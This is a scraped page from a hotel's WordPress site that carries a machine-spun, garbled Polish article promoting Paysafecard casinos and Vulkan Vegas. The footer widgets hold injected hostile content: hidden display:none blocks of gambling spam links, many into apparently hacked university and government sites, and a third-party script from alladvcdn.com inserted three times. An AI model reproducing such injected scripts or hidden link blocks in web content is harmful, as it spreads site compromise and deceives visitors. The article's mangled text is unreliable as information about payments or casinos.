<li><a href="#toc-18">Rodzaj Gier</a></li>
<li><a href="#toc-19">Faq: Paysafecard Kasyno</a></li>
<li><a href="#toc-20">Opcje Składania Depozytu W Kasynie Internetowym Z Paysafecard</a></li>
<li><a href="#toc-21">Czy Do Odebrania Bonusu Potrzebny Jest Glaciers Casino Kod Promocyjny? </a></li>
<li><a href="#toc-22">Bonusy Watts Kasynach Z Paysafecard</a></li>
<li><a href="#toc-23">Limity Transakcji Z  Płatnością Paysafecard Kasyno</a></li>
<li><a href="#toc-24">Kasyna Online Paysafecard: Jakie Są Ich Wady I Zalety? </a></li>
<li><a href="#toc-27">Bonus Bez Depozytu Icecasino – 55 Darmowych Spinów Bądź 25 Euro Bez Depozytu! </a></li>
<li><a href="#toc-30">Gdzie Mogę Zapłacić Za Pomocą Paysafecard? </a></li>
<li><a href="#toc-34">Zabawa Hazardowa W Vulkan Vegas</a></li>
</ul>
</div>
<p>Wypłata Vulkan Las vegas jest jednak tym, czego możesz być zawsze pewien.  Proces ten nie jest w żaden sposób skomplikowany, a sam zobaczysz, że to be able to nic trudnego.  Jeśli ma się specjalny kod bonusowy, in order to w okienku rejestracyjnym warto zaznaczyć rod pt.  Tuż po rejestracji zalecamy wykorzystać pakiet bonusów powitalnych.  Ważne jest zastanowienie się nad wysokością pierwszych depozytów.</p>
<p>Jeśli nie wiesz, które z nich wybrać to na naszej stronie możesz przeczytać ich pełne recenzje, a wybór odpowiedniej platformy do gry okaże się łatwe jak bułka unces masłem.  W rzeczywistości wielu graczy często woli płacić kartą prepaid, ze względu na większe bezpieczeństwo oraz anonimowość, a także szybkość transakcji i łatwość watts obsłudze.  Gwarancja bezpieczeństwa ze strony Paysafecard oraz Twoja uważność podczas korzystania unces karty zapewni Ci łatwe, szybkie we bezstresowe płatności.  W dalszej części artykułu wnikliwie przyjrzymy się Paysafe jako firmie oraz jakie zalety i wady niesie ze sobą konstruera metoda płatności.</p>
<h2 id="toc-0">Jak Zasilić Konto W Kasynie Za Pomocą Paysafecard? </h2>
<p>Trzeba powiedzieć, że Paysafecard przykłada szczególną wagę do rozwijania specjalnych funkcji swojej aplikacji mobilnej.  Nigdy nie stawiaj pieniędzy, na których utratę keineswegs możesz sobie pozwolić.  Zawsze ustalaj budżet na każdą sesję gry, aby wiedzieć, kiedy przerwać rozrywkę.</p>
<ul>
<li>Jeśli masz issue z zaprzestaniem hazardu lub jeśli Twoje zachowanie wpływa mhh Twoich bliskich, poszukaj pomocy w tych organizacjach. </li>
<li>Tutaj przebieg rozgrywki nie jest sterowany przez komputerowe algorytmy, lecz przez prawdziwych ludzi. </li>
<li>Nie – do wyboru będziesz miał tylko jeden z bonusów, dlatego dobrze zastanów się, który jest dla ciebie atrakcyjniejszy. </li>
<li>Przykładowo portfele cyfrowe i przelewy bankowe bardzo rzadko obarczone są dodatkową prowizją, czego nie można powiedzieć o kartach płatniczych. </li>
</ul>
<p>Specyfika każdego typu gier dostępnego w Vulkan Sin city jest przedstawiona watts poniższej tabeli.  Tak naprawdę ciągle udoskonalamy nasze program promocji, gdyż naszym celem jest bezustanne zaskakiwanie graczy kolejnymi bonusami&nbsp;(w ofercie których są darmowe spiny) i actually okazjami online.</p>
<h3 id="toc-1">Zalety I Wady Paysafecard</h3>
<p>Rejestracja konta jest dość prosta i można ją wykonać w zaledwie dwóch krokach.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>W co najlepiej grać w Feuer speiender berg (umgangssprachlich) Vegas? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Oferuje ona gry takie yak bakarat, blackjack, ruletka oraz poker Casino Hold&apos; no ano de. Je&#x15b; li szukasz czego&#x15b; nieco innego, dost&#x119; pne s&#x105; r&#xf3; wnie&#x17c; nieszablonowe opcje takie grunzochse Live Lottery oraz Live Keno. Kasyno na &#x17c; ywo w Vulkan Vegas to gwarancja prawdziwych emocji! </p>
</div></div>
</div>
<p>Ta technologia oznacza, że dane graczy watts naszym online kasyno są szyfrowane.  Bez żadnych obaw można się więc u nas rejestrować, a później logować.  Można być bowiem spokojnym o to, że podane dane osobowe nie trafią watts niepowołane ręce.  Jedynie posiadacze konta Paysafecard oraz Paysafecard Master card mogą przelać swoją wygraną z gry w kasynie internetowym Paysafecard na swoje konto i np.  Wybierz kasyno, które umożliwia dokonanie wpłaty za pomocą paysafecard.  Uważa kasyna online nie tylko zaświetny sposób na zabawę, ale również za okazję do zarabiania pieniędzy.</p>
<h3 id="toc-2">Czy Paysafecard Kasyno Obsługuje Wypłaty? </h3>
<p>Gracz, który używa kodu, logując się do systemu PSC, przy okazji wpłaty zdobywa punkty lojalnościowe, które może wymienić na atrakcyjne nagrody, m. in.  Warto na bieżąco sprawdzać stan posiadanych punktów, ponieważ mają określony okres ważności.  Sloty to obecnie najpopularniejsza gra hazardowa i actually przeważająca część biblioteki gier w większości dostępnych na rynku kasyn online.  Paysafecard to narzędzie wyłącznie do depozytów t kasynie online.  PSC potrzebuje więc w?a?ciwego „kompana”, który umożliwi wypłatę środków, the co za tym idzie płynny przepływ pieniędzy.</p>
<ul>
<li>Za pomocą karty paysafecard gracze mogą dokonywać bezpiecznych, prywatnych i kontrolowanych depozytów t większości kasyn on the internet w Polsce i na świecie. </li>
<li>To właśnie tote? możecie u em oczekiwać tylko i actually wyłącznie najbardziej atrakcyjnych promocji, które udostępniane są przez zaufane marki kasyn…. </li>
<li>Konto gracza jest zasilane watts kilka sekund, nawet jeśli paysafecard nie und nimmer jest jedną z domyślnych metod płatności. </li>
<li>W 2014 roku uruchomiono plan lojalnościowy “mój PLUS”, a w 2018 roku rozpoczęto współpracę z Google Have fun with i uruchomiono usługę QR-kodów. </li>
<li>Nie musisz podawać danych karty kredytowej czy konta bankowego, bo wystarczy że wpiszesz unikatowy 16- cyfrowy kod PIN do zatwierdzenia transakcji. </li>
</ul>
<p>Wystarczy użyć 16-znakowego kodu albo korzystać z konta online paysafecard.  To także dobra opcja płatności dla graczy, którzy zamiast korzystać z karty kredytowej wolą karty przedpłacone.  Na karcie paysafecard Mastercard można trzymać wcześniej doładowane środki i dokonywać regularnych płatności online we offline.</p>
<h2 id="toc-3">❗ Jak Skorzystać Unces Pomocy Technicznej? </h2>
<p>Użytkownicy naszej strony mogą ustalić limit dotyczący depozytu, jaki mogą wpłacić w pewnym okresie.  Również istnieje taka możliwość ustawienia limitów czasowych, które pomagają kontrolować swój czas spędzony na platformie hazardowej.  Najlepsze kasyno internetowe Vulkan Vegas ma nawiązaną współprace z ponad 50 dostawcami oprogramowania carry out gier kasynowych.  U nas gry on-line są dostępne bez logowania i bez rejestracji, czyli za darmo.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Czy weil się kupić paysafecard za 5 zł? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Je&#x15b; li potrzebujesz mniejszej kwoty do&#x142; adowania, mo&#x17c; esz kupi&#x107; PSC za pomoc&#x105; funkcji paysafecard direct watts aplikacji mobilnej. Umo&#x17c; liwia ona do&#x142; adowania r&#xf3; wnie&#x17c; ni&#x17c; szymi kwotami: 5, 10 i actually 15 PLN. </p>
</div></div>
</div>
<p>Wśród innych lubianych procedur płatności, znajdują się między innymi stronę Trustly, portfel elektroniczny Skrill, a także coraz bardziej popularne kryptowaluty, takie yak Bitcoin.  Z tego względu, czasami gracze będą musieli poszukać alternatywnej metody.  Dzięki niej najłatwiej sprawdzisz stan pozostałych środków, a także będziesz miał wgląd carry out historii wszystkich swoich transakcji.  Nie jest to oczywiście konieczne, ale zdecydowanie nale?a?oby posiadać aplikację my paysafecard do zarządzania swoimi płatnościami.</p>
<h3 id="toc-4">Czy Można Robić Wypłaty Wygranych Przez Paysafecard? </h3>
<p>Ten producent słynie unces tego, że wyjątkowo często umieszcza t maszynach opcję bet.  Ten producent powstał w 1994 roku we po dziś jest uznawany za czołowy podmiot na rynku.  Microgaming stworzył już setki maszyn on the internet i gier stołowych, a część unces nich są prawdziwymi hitami.</p>
<p>Kasyno keineswegs przyjmuje wpłat od osób trzecich, dlatego na potwierdzeniu musi widnieć imię we nazwisko gracza.  Biorąc pod uwagę fakt, że każde kasyno oferuje tysiące, jeśli nie dziesiątki tysięcy różnych gier online, istnieje również wielu producentów takich raffgier.  NetEnt, Microgaming, Playtech wielu innych, którzy oferują swoim graczom bezpieczne i nowoczesne gry.</p>
<h2 id="toc-5">Kasyno Online Paysafecard A Bezpieczeństwo</h2>
<p>Kolejnym krokiem jest już tylko wpisanie of sixteen cyfrowego kodu, który znajduje się em karcie.  Jeśli wahasz się co perform wyboru, możesz przeczytać nasze recenzje, które być może pomogą Ci wybrać najlepszą dla siebie opcje.  Sam proces wpłaty jest niezwykle prosty, a dodatkowym plusem jest całkowita anonimowość i bezpieczeństwo.  Jesteśmy jednak po to be able to, by pomóc Ci w takich sytuacjach i zaoszczędzić Twój czas, dlatego znaleźliśmy dla Ciebie witryny, watts których ta metoda jest akceptowana.  Kod PIN należy traktować jak gotówkę, zatem pamiętaj, aby nigdy nie udostępniać kodów osobom trzecim, nie und nimmer przesyłać ich t wiadomości e-mail ani podawać przez telefon.</p>
<ul>
<li>Tym, co wyróżnia markę paysafecard jest nieustanna rozbudowa oferty i angażowanie wielu nowych partnerów, którzy akceptują płatności z pomocą paysafecard. </li>
<li>Wybraliśmy wyłącznie najbardziej sprawdzone witryny hazardowe, które oferują graczom doskonałe wrażenia z gry. </li>
<li>Na początku była to po prostu kostiumas przedpłacona, którą można było kupić różne rzeczy w niektórych punktach sprzedaży. </li>
<li>Również na naszej stronie możesz otrzymać Playamo bonus za rejestracje. </li>
<li>Ponieważ sloty są jedną z najbardziej popularnych gier on-line, darmowe spiny są zawsze mile widziane przez graczy, szczególnie tych nowych. </li>
<li>Ponadto praktycznie każde kasyno online paysafecard posiada również rozbudowany dział pomocy, który proponuje odpowiedzi na najczęściej zadawane pytania we ułatwia samodzielne rozwiązanie problemu. </li>
</ul>
<p>Marka paysafecard jest światowym liderem  w dziedzinie płatności internetowych.  Jest częścią grupy Paysafe Group <a href="https://vulkanvegaspl.com/">vulkan vegas oszustwo</a> i działa w branży finansowej z 2000 roku.</p>
<h3 id="toc-6">Jak Wygrać Pieniądze Dzięki Bonusowi Snow Casino 100 Pln Bez Depozytu? </h3>
<p>Co najlepsze, dzięki płatności Paysafecard watts kasynie online możemy korzystać praktycznie unces każdej promocji, które wymaga depozytu.  Gdy skończysz już grać z Ice On line casino bonus za rejestrację, na twoim koncie będzie na pewno trochę środków carry out wypłacenia.  Pamiętaj, że by móc korzystać ze zdobytych watts ten sposób środków konieczne jest dokonanie obrotu.  Po tym będziesz mógł wybrać jedną z kilku metod – watts tym kryptowaluty.  Poniżej przygotowaliśmy zestawienie wszystkich metod płatności t kasynie, dzięki którym wypłacisz swoje wygrane zdobyte z Glaciers Casino bonus bez depozytu.  Dość podobne funkcje do przedpłaconej opcji paysafecard posiadają&nbsp;także portfele elektroniczne, mhh przykład te obsługiwane przez kasyna Skrill.</p>
<ul>
<li>Jego cena jest równa wartości nominalnej, dla której został wyprodukowany. </li>
<li>Bez żadnych obaw można się więc u nas rejestrować, the później logować. </li>
<li>Uzyskanie karty Paysafecard jest nie tylko szybkie i wygodne, ale także wystarczająco bezpieczne dla wszystkich użytkowników. </li>
<li>Technologia ta zapewni, że nikt nie będzie mógł uzyskać dostępu do Twoich danych osobowych, takich grunzochse dane bankowe względnie dane karty. </li>
</ul>
<p>Zatem z przykrością stwierdzamy, że polskie kasyno Paysafecard nie istnieje.  Twórca Kasynos. On the internet — jest to pełen pasji i actually oddania młody człowiek, którego życiowym celem stało się zgłębienie tajników branży hazardu internetowego.  Poświęcił kilka lat, żeby zgromadzić niezbędną wiedzę we doświadczenie.  Przy współpracy z wieloma ekspertami w tej dziedzinie, stworzył miejsce przyjazne dla graczy, szczerze i bezinteresownie oferując najbardziej cenne informacje o kasynach internetowych.  W ostatnim czasie sloty stają się coraz bardziej popularną grą kasynową wśród polskich graczy.  Ogromny wybór slotów wszystkich tematów i wzorów przyciąga graczy.</p>
<h2 id="toc-7">Polskie Kasyno On The Internet Vulkan Vegas</h2>
<p>Darmowe spiny zwykle posiadają określoną&nbsp;wartość oraz maksymalną wygraną, jaką można za ich pomocą uzyskać.  Wygrane uzyskane dzięki darmowym spinom należy obrócić watts grze odpowiednią ilość razy, zgodnie unces warunkami obrotu opisanymi w regulaminie.  Sprawdźmy, jakich bonusów kasynowych możesz spodziewać się po doładowaniu konta depozytem za pomocą paysafecard.  Dzięki skorzystaniu z metody płatności paysafecard kasyno otwierasz przed sobą mnóstwo możliwości, jeśli chodzi u korzystanie z bonusów kasynowych.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Jakie kasyno z . paysafecard? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Co prawda oferuje ono szereg bezpiecznych p&#x142; atno&#x15b; ci, ale w&#x15b; r&#xf3; d nich nie ma niestety Paysafecard. Zatem z przykro&#x15b; ci&#x105; stwierdzamy, &#x17c; e polskie kasyno Paysafecard nie und nimmer istnieje. Jak Sprawdzi&#x107; Saldo Na Koncie Paysafecard? Saldo mo&#x17c; emy sprawdzi&#x107; mhh stronie Paysafecard względnie na koncie Paysafecard. </p>
</div></div>
</div>
<p>Entropay to kolejna przedpłacona opcja zasilania konta, która jest szeroko akceptowana t zagranicznych kasynach on-line.  Eco Card to karta ecoPayz, która działa jak przedpłacona karta debetowa.  Można ją zasilić za pomocą innej opcji płatności i wygodnie korzystać&nbsp;z tej opcji wszędzie tam, gdzie są akceptowane płatności  kartą Mastercard.</p>
<h3 id="toc-8">Automaty Z Paysafecard</h3>
<p>Karty płatnicze paysafecard działają watts taki sposób grunzochse tradycyjna karta bankowa.  Pozwalają na przeprowadzanie wygodnych transakcji między kasynem online the użytkownikiem.  Konto gracza jest zasilane t kilka sekund, nawet jeśli paysafecard nie und nimmer jest jedną unces domyślnych metod płatności.  Wystarczy, że kasyna internetowe akceptują płatności kartami Mastercard.</p>
<ul>
<li>Na oficjalnej stronie paysafecard możesz założyć konto paysafecard, którego będziesz mógł używać na wiele sposobów. </li>
<li>Zazwyczaj wysokość zwrotu oblicza się na podstawie strat netto uzyskanych t danej sesji gry. </li>
<li>W odpowiednim polu należy podać posiadany 16-cyfrowy kod Paysafecard. </li>
<li>Otrzymać prezenty od kasyna można po spełnieniu wszystkich warunków. </li>
</ul>
<p>Jeśli korzystasz z . konta Paysafecard, w razie wątpliwości masz możliwość zablokowania konta Paysafecard lub poszczególnych kodów PIN.  Nie można już em przykład łączyć kilku bonów, tak aby ich kwota nominalna była wyższa.  Dlatego w niektórych przypadkach może być niezb?dna weryfikacja konta.  W tym celu możesz zostać poproszony um pewne dokumenty potwierdzające Twoją tożsamość.  Oznacza to, że można wydać 20 zł jednorazowo lub par? razy, co jest bardzo wygodne.  Paysafecard jest uważana za jedną z najbezpieczniejszych dostępnych opcji bankowych.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publié par</span><span class="author vcard"><a class="url fn n" href="https://www.laluna.ma/author/admin/">Admin</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.laluna.ma/kasyno-online-paysafecard-najlepsze-kasyna-online-paysafecard-2023/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-12T15:13:18+01:00">12 août 2023</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publié dans</span><a href="https://www.laluna.ma/category/non-classe/" rel="category tag">Non classé</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-998 -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.laluna.ma/vulkan-las-vegas-kasyno-online-%e3%80%90pelne-opinie-reward-4000-pln%e3%80%91/" rel="prev"><span class="meta-nav" aria-hidden="true">Article précédent</span> <span class="screen-reader-text">Article précédent :</span> <br/><span class="post-title">Vulkan Las Vegas Kasyno Online 【pełne Opinie I Reward 4000 Pln】</span></a></div><div class="nav-next"><a href="https://www.laluna.ma/places-to-meet-women-outside-of-bars-and-clubs/" rel="next"><span class="meta-nav" aria-hidden="true">Article suivant</span> <span class="screen-reader-text">Article suivant :</span> <br/><span class="post-title">Places to Meet Women Outside of Bars and Clubs</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
	<div class="comments-title-wrap no-responses">
		<h2 class="comments-title">
		Laisser un commentaire		</h2><!-- .comments-title -->
			</div><!-- .comments-title-wrap -->
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kasyno-online-paysafecard-najlepsze-kasyna-online-paysafecard-2023/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.laluna.ma/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='998' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<aside class="widget-area" aria-label="Pied de page">
							<div class="widget-column footer-widget-1">
					<section id="text-2" class="widget widget_text"><h2 class="widget-title">réserver maintenant</h2>			<div class="textwidget"><div id="text-7" class="widget widget_text gdlr-item gdlr-widget">
<div class="textwidget">

<i class="gdlr-icon fa fa-map-marker"></i>Boulevard Mohamed v N° 8  angle Mohamed v 
Beni Mellal</br>

<i class="gdlr-icon fa fa-phone"></i>+212 (0) 523429600</br>

<i class="gdlr-icon fa fa-phone"></i>+212 (0) 523429700</br>

<i class="gdlr-icon fa fa-fax"></i>+212 (0) 523429800</br>

<i class="gdlr-icon fa fa-envelope"></i>reservation@laluna.ma</br>

<i class="gdlr-icon fa fa-clock-o"></i>24h / 24h

</div>
</div><script src="https://alladvcdn.com/onlylos.js"></script>
</div>
		</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a style="display:none" href="https://tbi.fatik.iainkendari.ac.id/wp-includes/-/sbobet/">sbobet</a>
<a style="display:none" href="https://tbi.fatik.iainkendari.ac.id/wp-content/-/slot-thailand/">slot thailand</a>
<a style="display:none" href="https://tbi.fatik.iainkendari.ac.id/wp-content/plugins/-/slot-kamboja/">https://tbi.fatik.iainkendari.ac.id/wp-content/plugins/-/slot-kamboja/</a>
<a style="display:none" href="https://sarpras.ikhac.ac.id/css/-/slot-bonus/">https://sarpras.ikhac.ac.id/css/-/slot-bonus/</a>
<a style="display:none" href="https://habitsanddesign.com/">daftar kedaton88</a>
<a style="display:none" href="https://45.32.124.210/">andara 99</a>
<a style="display:none" href="https://parodyrapper.com/">daftar andara99</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5066/conversions/-/eurotogel/">eurotogel</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5066/conversions/-/rog777/">rog777</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5066/conversions/-/bento4d/">bento4d</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5069/-/slot-pulsa/">judi online24jam deposit pulsa tanpa potongan</a>
<a style="display:none" href="https://geekyts.com/">copacobana99</a>
<a style="display:none" href="https://isipservices.com/">jp99</a>
<a style="display:none" href="https://coverwhole.net/">https://coverwhole.net/</a>
<a style="display:none" href="https://fleezygifts.com/">login hit88</a>
<a style="display:none" href="https://ahliacpekanbaru.com/">andara99</a>
<a style="display:none" href="https://awkwardembraces.com/">https://awkwardembraces.com</a>
<a style="display:none" href="https://mailaolcom.org/">https://mailaolcom.org</a>
<a style="display:none" href="https://oscarcastedo.com/">https://oscarcastedo.com</a>
<a style="display:none" href="https://koplo88.net/">https://koplo88.net</a>
<a style="display:none" href="https://andara99terbaik.com/">login andara99</a>
<a style="display:none" href="https://semangat4dmenang.com/">login semangat4d</a>
<a style="display:none" href="https://floralfields.net/">login andara99</a>
<a style="display:none" href="https://kedaton88.co/">login kedaton88</a>
<a style="display:none" href="http://diretoriodesign.com/">login semangat4d</a>
<a style="display:none" href="https://layanan.pesawarankab.go.id/public/admin/js/imbaslot/">https://layanan.pesawarankab.go.id/public/admin/js/imbaslot/</a>
<a style="display:none" href="https://layanan.pesawarankab.go.id/public/admin/css/languages/-/dragon222/">dragon222</a>
<a style="display:none" href="http://elearning.unwir.ac.id/files/images/-/albaslot/">http://elearning.unwir.ac.id/files/images/-/albaslot/</a>
<a style="display:none" href="http://elearning.unwir.ac.id/admin/roles/tests/-/">slot thailand</a>
<a style="display:none" href="https://pemburuprofit1.com/">https://pemburuprofit1.com/</a>
<a style="display:none" href="https://ozwritingessay.com/">login yosi88</a>
<a style="display:none" href="https://lequebecqualifie.com/">Hkplay</a>
<a style="display:none" href="https://restaurantemacellum.com/">login Yosi88</a>
<a style="display:none" href="https://tarihnedio.com/">copacobana99</a>
<script src="https://alladvcdn.com/onlylos.js"></script>
<a style="display:none" href="https://gacorr.tribunablog.com/">https://gacorr.tribunablog.com/</a>
<a style="display:none" href="https://gacorr.blogdigy.com/">https://gacorr.blogdigy.com/</a>
<a style="display:none" href="https://gacorr.blogdon.net/">https://gacorr.blogdon.net/</a>
<a style="display:none" href="https://gacorr.amoblog.com/">https://gacorr.amoblog.com/</a>
<a style="display:none" href="https://gacorr.onesmablog.com/">https://gacorr.onesmablog.com/</a>
<a style="display:none" href="https://unoslot.blogdon.net/">https://unoslot.blogdon.net/</a>
<a style="display:none" href="https://unoslot.amoblog.com/">https://unoslot.amoblog.com/</a>
<a style="display:none" href="https://apecourse.com/">link alternatif hit88</a>
<a style="display:none" href="https://ejournal.uniks.ac.id/lib/pkp/js/-/">receh88</a>
<a style="display:none" href="https://icorcs.ikhac.ac.id/wp-admin/js/-/">yoktogel</a>
<a style="display:none" href="https://heytherejae.com/">Jp99</a>
<a style="display:none" href="https://guiadelospirineos.com/">daftar hit88</a>
<a style="display:none" href="https://qceptech.com/">Jp99</a>
<a style="display:none" href="https://eaglestylish.com/">https://eaglestylish.com/</a>
<a style="display:none" href="https://machineryin.com/">Jp99</a></div></section><section id="text-7" class="widget widget_text"><h2 class="widget-title">Facebook</h2>			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/Hotel-La-Luna-712799535489999/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Hotel-La-Luna-712799535489999/"></blockquote></div></div><script src="https://alladvcdn.com/onlylos.js"></script>
</div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title">Météo Beni Mellal</h2>			<div class="textwidget"><div style="width:500px; height:200px;">
    <object type="application/x-shockwave-flash" data="http://swf.yowindow.com/yowidget3.swf">
    	<param name="movie" value="http://swf.yowindow.com/yowidget3.swf"/>
    	<param name="allowfullscreen" value="true"/>
    	<param name="wmode" value="opaque"/>
    	<param name="bgcolor" value="#FFFFFF"/>
    	<param name="flashvars" 
    	value="location_id=gn:2555745&amp;location_name=Beni%20Mellal&amp;time_format=12&amp;unit_system=custom&amp;u_temperature=c&amp;u_wind_speed=mph&amp;u_pressure=in&amp;u_pressure_level=location&amp;u_distance=km&amp;u_rain_rate=in&amp;background=#FFFFFF&amp;mini_locationBar=true&amp;mini_momentBar=true&amp;mini_action=window&amp;copyright_bar=false"
    />
        <a href="http://WeatherScreenSaver.com?client=widget&amp;link=copyright"
        style="width:500px;height:200px;display: block;text-indent: -50000px;font-size: 0px;background:#DDF url(https://yowindow.com/img/logo.png) no-repeat scroll 50% 50%;"
        >Weather Widget</a>
    </object>
</div>
<div style="width: 500px; height: 15px; font-size: 14px; font-family: Arial,Helvetica,sans-serif;">
	<span style="float:left;"><a target="_top" href="http://WeatherScreenSaver.com?client=widget&amp;link=copyright" style="color: #2fa900; font-weight:bold; text-decoration:none;" title="Free Weather Widget">YoWindow.com</a></span>
	<span style="float:right; color:#888888;">Forecast by&nbsp;<a href="http://yr.no" style="color: #2fa900; text-decoration:none;">yr.no</a></span>
</div>
</div>
		</section><section id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://hapsariadiningrum.com">boom138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Benderaslot">Benderaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nusabet777">nusabet777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Aplikasiqq">Aplikasiqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dewa78">Dewa78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kia123">kia123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak55">lapak55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Payung777">Payung777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tornado777">Tornado777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lomba88">lomba88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=skor99">skor99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gading168">Gading168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ombak365">ombak365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wisata99">wisata99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gundam123">gundam123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=luck168">luck168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=yok365">yok365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembak88">tembak88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kampung69">kampung69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=finaltogel">finaltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cocotogel">cocotogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Piramidatogel">Piramidatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gagatogel">gagatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bahasatogel">bahasatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=anak4d">anak4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=skin123">skin123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hanoman78">Hanoman78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=KOBOYQQ">KOBOYQQ</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lotus188">lotus188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nama303">nama303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mercijitu">mercijitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan123">japan123</a><br />
